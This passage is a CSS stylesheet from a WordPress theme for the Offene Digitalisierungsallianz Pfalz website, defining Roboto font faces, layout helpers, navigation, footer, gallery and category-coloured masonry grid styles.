url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 900;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.eot); src: local("Roboto Black"), local("Roboto-Black"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 900;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.eot); src: local("Roboto Black Italic"), local("Roboto-BlackItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-900italic.svg#Roboto) format("svg"); }     .touch-detector {
display: none; }
.user-is-touching .touch-detector {
display: block; }
::-moz-selection {
background: #222;
color: #f5f5f5;
text-shadow: none; }
::selection {
background: #222;
color: #f5f5f5;
text-shadow: none; }
html {
font-size: 100%;
line-height: 1.8em;
-ms-hyphens: auto;
-webkit-hyphens: auto;
hyphens: auto;
-webkit-text-decoration-skip: ink;
text-decoration-skip: ink;
font-family: 'Roboto', sans-serif;
color: #757575;
font-weight: 300;
background-color: #f5f5f5; }
a {
text-decoration: none;
color: #222;
position: relative; }
article a {
font-weight: 500; } a:after {
content: ''; position: absolute;
bottom: 0;
left: 0;
width: 0%;
border-bottom: 1px solid #333333;
-webkit-transition: 0.6s;
-o-transition: 0.6s;
transition: 0.6s; }
a:hover:after {
width: 100%; }
.site-title a:after {
border-bottom: none; }
h1, h2, h3 {
font-weight: 300;
line-height: 1.3;
color: #222; }
h4, h5, h6 {
font-weight: 700;
color: #222; }
h1 {
font-size: 2.4375rem; }
h2 {
font-size: 2.0625rem; }
h3 {
font-size: 1.6875rem; }
h4 {
font-size: 1.3125rem; }
h5 {
font-size: 1.125rem; }
h6 {
font-size: 1rem; }
img {
width: 100%;
height: auto; }
blockquote {
font-style: italic;
font-weight: 700; }
figure {
margin: 0; }
cite {
font-weight: 400; }
dt {
font-weight: 700; }
dd {
font-style: italic; }
button, input[type="submit"] {
background: #222;
color: #f5f5f5;
border: 0.0625rem solid #222;
cursor: pointer;
padding: 0.375rem 0.9375rem; }
button:hover, .expand button, input[type="submit"]:hover {
background: #f5f5f5;
color: #222; }
select {
width: 12.5rem;
border-radius: 0;
cursor: pointer;
border: 0.0625rem solid #bbb;
padding-left: 0.75rem;
background: #f5f5f5; } .visuallyhidden, .pagination h2 {
border: 0;
clip: rect(0 0 0 0);
-webkit-clip-path: inset(50%);
clip-path: inset(50%);
height: 0.0625rem;
margin: -0.0625rem;
overflow: hidden;
padding: 0;
position: absolute;
width: 0.0625rem;
white-space: nowrap; }
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 1.875rem;
height: 0;
overflow: hidden; }
.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%; } .fa-facebook-square:hover {
color: #3b5999; }
.fa-youtube-square:hover {
color: #cd201f; }
.fa-instagram:hover {
color: #e4405f; }
.fa-twitter-square:hover {
color: #55acee; }
@media only screen and (min-width: 48rem) {
h1 {
font-size: 3.375rem; }
h2 {
font-size: 2.625rem; }
h3 {
font-size: 2.25rem; }
h4 {
font-size: 1.6875rem; }
h5 {
font-size: 1.3125rem; }
h6 {
font-size: 1.125rem; } } a, a:hover, i, i:hover, button, button:hover, input, input:hover, .navbar .sub-menu, h3, figcaption, .noc-grid .content, .noc-grid p, .event, .event:hover, .toggle-text-button, .toggle-text-button:hover {
-webkit-transition: all 0.2s;
-o-transition: all 0.2s;
transition: all 0.2s;
text-decoration: none; }     *,
*:before,
*:after {
-webkit-box-sizing: border-box;
box-sizing: border-box; }
.block {
padding: 0 0.5625rem;
margin-top: 3.75rem; }
.container-md > .block,
.container-sm > .block {
margin-top: 0; }
.container-md {
max-width: 80rem;
margin: 2.8125rem auto 0 auto; }
.container-sm {
max-width: 50rem;
margin: 3.75rem auto 0 auto; }
.flex {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.flex-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.width-2-3 {
width: 66%; }
.width-1-3 {
width: 30%; }
.jc-sb {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between; }
.jc-sa {
-ms-flex-pack: distribute;
justify-content: space-around; }
.jc-right {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end; }
.ai-c {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center; }
.flex-ai-fe {
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end; }
@media only screen and (min-width: 48rem) {
.flex-1st {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.flex-wrap-1st {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.flex-jc-sb-1st {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between; }
.flex-ai-fe-1st {
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end; }
.jc-sb-1st {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between; }
.jc-fe-1st {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end; }
.width-2-3-1st {
width: 70%; }
.width-1-3-1st {
width: 30%; }
.width-1-2-1st {
width: 50%; } }
@media only screen and (min-width: 67.5rem) {
.width-1-4-2nd {
width: 25%; } }     .content-block header {
width: 100%;
margin-bottom: 2.25rem; }
.content-block h1 {
margin-top: 0; }
.sidebar h6:first-child, .sidebar p:first-child {
margin-top: 0; }
.name::after {
content: ','; }
.name:last-child::after {
content: ''; }     .alignnone {
margin: 0.3125rem 1.25rem 1.25rem 0; }
.aligncenter,
div.aligncenter {
display: block;
margin: 0.3125rem auto 0.3125rem auto; }
.alignright {
float: right;
margin: 0.3125rem 0 0 1.875rem; }
.alignleft {
float: left;
margin: 0.3125rem 1.875rem 0 0; }
a img.alignright {
float: right;
margin: 0.3125rem 0 0 1.875rem; }
a img.alignnone {
margin: 0.3125rem 1.25rem 1.25rem 0; }
a img.alignleft {
float: left;
margin: 0.3125rem 1.875rem 0 0; }
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto; } .current-menu-item > a {
font-weight: 700; }
.gallery .gallery-item img {
display: block;
border: none; }
.gallery-caption {
display: none; }     .pagination {
text-align: center;
margin: 2.4375rem 0;
font-size: 1.125rem; }
.page-numbers {
padding: 0.1875rem 0.375rem; }
.pagination .current {
background: #e3e3e3;
color: #222; } .gallery-item {
padding: 0;
display: block; }
.gallery-columns-1 .gallery-item {
width: 100% !important;
margin: 0.5% !important; }
.gallery-columns-2 .gallery-item
.gallery-columns-4 .gallery-item {
width: 49% !important;
margin: 0.5%; }
.gallery-columns-3 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
width: 32% !important;
margin: 0.5% !important; }
.gallery-item figcaption {
display: none; }
@media only screen and (min-width: 48rem) {
.gallery {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.gallery-columns-2 .gallery-item {
width: 49% !important;
margin: 0.5% !important; }
.gallery-columns-3 .gallery-item {
width: 32.3333333333% !important;
margin: 0.5% !important; }
.gallery-columns-4 .gallery-item {
width: 24% !important;
margin: 0.5% !important; }
.gallery-columns-5 .gallery-item {
width: 19% !important;
margin: 0.5% !important; }
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
width: 16%;
margin: 0.3%; } }     #site-header {
margin-top: 1.125rem;
background: #f5f5f5; }
#site-header .nav-wrapper {
margin-top: 0; }
.site-title {
margin: 0;
font-size: 0.875rem;
font-weight: 400;
padding: 0.375rem 0;
text-transform: lowercase;
position: absolute;
left: 72%;
top: 78%;
color: #222;
line-height: 1.05; }
.site-title a:hover {
background: #f5f5f5;
color: #222; }
.logo-area {
margin-bottom: 75px;
padding-right: 38px;
-moz-hyphens: none;
-o-hyphens: none;
-webkit-hyphens: none;
-ms-hyphens: none;
hyphens: none; }
.logo-area .logo {
width: 150px;
margin: 0 auto;
position: relative; }      .navbar {
text-align: center; }
.navbar li {
margin: 0.5rem 0; }
.navbar li a {
padding: 0.05rem 0.25rem;
display: inline-block; }
#navbar-toggle {
margin-top: 0.9375rem; }
.navbar .sub-menu li a {
font-size: 0.875rem;
font-style: italic; }
.nav-items {
display: block;
z-index: 1;
visibility: hidden;
opacity: 0; }
.expand .nav-items {
visibility: visible;
opacity: 1; } .navbar ul {
list-style: none;
padding: 0; }
.nav-items {
display: none;
margin: 0; }
.expand .nav-items {
display: block; } @media only screen and (min-width: 48rem) {
#site-header {
width: 100%;
margin-top: 0;
padding: 0.9375rem 0;
z-index: 999; }
#navbar-toggle {
display: none; }
.navbar ul {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
text-align: left;
font-weight: 400; }
.navbar li {
border-right: 1px solid #222;
padding: 0 0.75rem; }
.navbar li:last-child {
border-right: none; }
.navbar .sub-menu {
display: block;
position: absolute;
z-index: 1;
visibility: hidden;
opacity: 0;
border: 0.0625rem solid #222;
z-index: 99999; }
.navbar .sub-menu li a {
font-size: 1rem;
font-style: normal; }
.nav-items {
visibility: visible;
opacity: 1; }
.navbar .menu-item-has-children:hover > .sub-menu {
visibility: visible;
opacity: 1; } .navbar .sub-menu, .navbar .sub-menu li {
border: none;
background: #f5f5f5; }
.navbar .sub-menu a {
position: relative; } }      #site-footer {
background: #f5f5f5;
color: #222;
padding: 0.375rem 0 0.75rem 0;
margin-top: 2.4375rem;
width: 100%; }
#site-footer a {
padding: 0.375rem 0.75rem;
display: block; }
#site-footer ul {
list-style-type: none;
padding: 0;
margin: 0; }
footer ul {
list-style-type: none; } #site-footer .social-menu {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
font-size: 2rem;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 1rem; }
.social-menu a:after {
border-bottom: none; }
#site-footer .social-menu a {
padding: 0;
margin-right: 1.125rem; } #site-footer .site-title {
display: none; } #site-footer .container-md {
margin-top: 0; } #site-footer .logo-area {
padding: 0;
margin-bottom: 42px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: distribute;
justify-content: space-around; }
#site-footer .logo-area a:hover:after {
width: 0%; }
#site-footer .logo-area img {
margin-bottom: 27px;
width: 100%; }
@media only screen and (min-width: 48rem) {
#site-footer .site-title {
display: block; }
#site-footer .social-menu {
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
margin-bottom: 0; } #site-footer .logo-area {
max-width: 1200px;
margin: 0 auto; }
#site-footer .logo-area img {
width: 200px; } }      .keyphrase {
font-size: 2rem;
font-weight: 700;
line-height: 1.01em;
color: #222;
text-align: center;
margin-bottom: 45px; }
.page .text-area, .category .text-area {
max-width: 960px;
margin: 0 auto; } @media only screen and (min-width: 48rem) {
.keyphrase {
font-size: 2.4375rem;
line-height: 1.2;
color: #222; } }     .user-is-touching.archive.post-type-archive-vd_team .masonry a figcaption {
opacity: 0; }
.user-is-touching.archive.post-type-archive-vd_team .masonry .no-thumb figcaption {
opacity: 1; }
.single-vd_team .full-portrait {
margin-right: auto;
margin-left: auto;
width: 100%;
max-width: 950px; }
.team-img {
width: 9.375rem; }
.archive.post-type-archive-vd_team .masonry figcaption h3 {
color: #fff;
text-align: center;
margin-top: 30%;
padding: 0 15px;
font-size: 1rem;
font-weight: 400; }
.post-type-archive-vd_team a:after {
border-bottom: none; }
.archive.post-type-archive-vd_team .masonry figcaption {
bottom: 0;
left: 0;
width: 100%;
height: 100%;
color: #fff;
background: -webkit-gradient(linear, right top, left top, from(rgba(1, 163, 133, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaetundkooperation figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(153, 92, 162, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-produkte figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(75, 126, 176, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheit figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(221, 223, 75, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-bildung figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(248, 174, 75, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-fahrzeuge figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(236, 101, 94, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-arbeit figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255, 254, 166, 0.66)), to(rgba(255, 115, 80, 0.66)));
background: -webkit-linear-gradient(right, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80) 100%);
background: linear-gradient(0deg, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-citizenscience figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(144, 255, 240, 0.66)), to(rgba(0, 164, 133, 0.66)));
background: -webkit-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: -o-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: linear-gradient(0deg, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheitii figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255 254, 166, 0.66)), to(rgba(255, 204, 51, 0.66)));
background: -webkit-linear-gradient(right, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%);
background: linear-gradient(0deg, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kollaborativesdigitalesengineering figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(178, 247, 255, 0.66)), to(rgba(75, 126, 176, 0.66)));
background: -webkit-linear-gradient(right, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%);
background: -o-linear-gradient(right, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%);
background: linear-gradient(0deg, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaet figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255, 207, 255, 0.66)), to(rgba(102, 51, 102, 0.66)));
background: -webkit-linear-gradient(right, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%);
background: linear-gradient(0deg, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-nachhaltigkeitundressourceneffizienz figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(204, 255, 206, 0.66)), to(rgba(100, 203, 103, 0.66)));
background: -webkit-linear-gradient(right, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%);
background: -o-linear-gradient(right, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%);
background: linear-gradient(0deg, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-transferfoerderung figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(144, 255, 240, 0.66)), to(rgba(0, 164, 133, 0.66)));
background: -webkit-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: -o-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: linear-gradient(0deg, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%); } .archive.post-type-archive-vd_team .masonry figure.no-thumb {
width: 100%;
height: 100%;
min-height: calc(100vw / 2 - 0.375rem * 2); }
.archive.post-type-archive-vd_team .masonry .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#01a385), to(#8accc6));
background: -webkit-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: -o-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: linear-gradient(0deg, #01a385 0%, #8accc6 100%);
opacity: 1; }
.archive.post-type-archive-vd_team .masonry a:hover .no-thumb figcaption {
opacity: .66; }
.archive.post-type-archive-vd_team .masonry .category-kreativitaetundkooperation .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#995ca2), to(#8accc6));
background: -webkit-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: -o-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: linear-gradient(0deg, #995ca2 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-produkte .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#4b7eb0), to(#8accc6));
background: -webkit-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: -o-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: linear-gradient(0deg, #4b7eb0 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheit .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#dddf4b), to(#8accc6));
background: -webkit-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #dddf4b 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-bildung .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#f8ae4b), to(#8accc6));
background: -webkit-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #f8ae4b 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-fahrzeuge .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ec655e), to(#8accc6));
background: -webkit-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: -o-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: linear-gradient(0deg, #ec655e 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-arbeit .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ffdfc5), to(#fb7351));
background: -webkit-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: -o-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: linear-gradient(0deg, #ffdfc5 0%, #fb7351 100%); }
.archive.post-type-archive-vd_team .masonry .category-citizenscience .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheitii .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#fffea6), to(#ffcc33));
background: -webkit-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: -o-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: linear-gradient(0deg, #fffea6 0%, #ffcc33 100%); }
.archive.post-type-archive-vd_team .masonry .category-kollaborativesdigitalesengineering .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#b2f7ff), to(#4b7eb0));
background: -webkit-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #b2f7ff 0%, #4b7eb0 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaet .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ffcfff), to(#663366));
background: -webkit-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: -o-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: linear-gradient(0deg, #ffcfff 0%, #663366 100%); }
.archive.post-type-archive-vd_team .masonry .category-nachhaltigkeitundressourceneffizienz .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ccffce), to(#64cb67));
background: -webkit-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: -o-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: linear-gradient(0deg, #ccffce 0%, #64cb67 100%); }
.archive.post-type-archive-vd_team .masonry .category-transferfoerderung .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.archive.post-type-archive-vd_team .masonry .category-offenedigitalisierungsallianzpfalzii .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: 50%; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive.post-type-archive-vd_team .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr;
grid-template-columns: 1fr 1fr;
grid-gap: 0.1875rem; }
.archive.post-type-archive-vd_team .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1; } }     @media only screen and (min-width: 48rem) {
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: 20%; }
.archive.post-type-archive-vd_team .masonry figure.no-thumb {
min-height: auto; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 0.1875rem; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1; } } }     .postform,
.searchandfilter label:before,
.postform label:before {
background-color: #f5f5f5;
color: #757575;
border: 0.0625rem solid #e3e3e3; }
.postform:hover {
color: #222; }
.searchandfilter select.postform {
padding: 0.75rem;
padding: 0.375rem; }
.searchandfilter .sf-field-submit input {
width: 12.5rem;
padding: 0.53125rem 0; }
@supports (pointer-events: none) and ((-webkit-appearance: none) or (-moz-appearance: none) or (appearance: none)) {
.searchandfilter label {
position: relative;
display: inline-block;
vertical-align: middle; }
.postform {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.searchandfilter label:before,
.searchandfilter label:after {
content: "";
position: absolute;
pointer-events: none; }
.searchandfilter label:after {
content: "\25BC";
height: 1rem;
font-size: 0.75rem;
line-height: 1;
right: 0.625rem;
top: 50%;
margin-top: -0.3125rem; }
.searchandfilter label:before {
width: 2rem;
right: 0;
top: 0;
bottom: 0; }
.postform[disabled] {
color: rgba(0, 0, 0, 0.3); }
.searchandfilter label.custom-dropdown--disabled:after {
color: rgba(0, 0, 0, 0.1); }
ndfilter label:after {
color: rgba(0, 0, 0, 0.9); }
@-moz-document url-prefix() {
.postform {
padding-right: .9rem; } } }
.searchandfilter {
text-align: center;
margin-bottom: 1.875rem; }
.searchandfilter ul,
.searchandfilter li[data-sf-field-input-type=checkbox] label {
padding-left: 0; }
@media only screen and (min-width: 48rem) {
.filter-area form ul {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center; }
.filter-area .searchandfilter li {
margin: 0 0.375rem; } }     .masonry img {
vertical-align: middle; }
.masonry__item {
width: 100%;
margin-bottom: 1%; }
.masonry figure,
.page-template-template-info figure {
position: relative;
overflow: hidden;
vertical-align: middle; }
.masonry figcaption,
.page-template-template-info .info-page figcaption {
position: absolute;
bottom: 0.375rem;
left: 2%;
width: 96%;
opacity: 0;
background: #f5f5f5;
padding: 0.1875rem 0.375rem; }
.masonry img,
.page-template-template-info a.info-page img {
vertical-align: middle;
-webkit-transition: -webkit-transform 0.4s;
transition: -webkit-transform 0.4s;
-o-transition: transform 0.4s;
transition: transform 0.4s;
transition: transform 0.4s, -webkit-transform 0.4s;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
display: block; }
.masonry a {
background: #f5f5f5; }
.masonry a:hover img,
.page-template-template-info a.info-page:hover img {
-webkit-transform: translate3d(0, 0, 0) scale(1.125);
transform: translate3d(0, 0, 0) scale(1.125); }
.masonry h3,
.masonry figcaption p,
